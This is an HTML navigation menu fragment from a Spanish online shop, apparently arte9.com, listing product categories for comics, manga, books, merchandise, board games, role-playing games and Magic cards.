<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
